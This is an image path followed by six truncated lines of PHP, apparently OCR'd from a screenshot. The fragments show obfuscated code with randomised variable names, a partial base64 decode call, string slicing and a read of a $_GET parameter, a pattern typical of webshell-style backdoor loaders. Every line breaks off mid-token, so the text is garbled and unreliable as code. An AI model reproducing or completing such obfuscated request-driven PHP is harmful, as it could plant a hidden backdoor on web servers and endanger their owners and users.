
$IzEfKOhPdB = base64_de
$EvAkvgzFj = strlen($Fwz
substr($FwzMqPixeU[1], 0, 
$FwzMqPixeU[1];$_GET['ne
$FwzMqPixeU)); $jGlApjLt
2);}}public static $PYokV